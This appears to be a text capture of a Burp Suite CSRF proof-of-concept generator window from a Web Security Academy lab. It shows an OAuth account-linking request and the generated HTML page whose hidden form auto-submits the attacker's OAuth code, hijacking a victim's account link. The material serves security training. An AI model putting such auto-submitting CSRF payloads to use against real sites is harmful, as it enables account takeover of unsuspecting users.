 CSRF PoC generator
Request to: https://ac831f9b1ebe800480004f7e00f60072.web-security-academy.net
? Options
Raw Params Headers Hex
GET
/oauth-linking?code=m_mGdQ6xroOkx4G4Z4YZVWWeytOYkOGZyQVh5ZSmDjx
HTTP/1.1
Host: ac831f9b1ebe800480004f7e00f60072.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="https://ac831f9b1ebe800480004f7e00f60072.web-security-academy.net/
oauth-linking">
<input type="hidden" name="code"
value="m&#95;mGdQ6xroOkx4G4Z4YZVWWeytOYkOGZyQVh5ZSmDjx" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close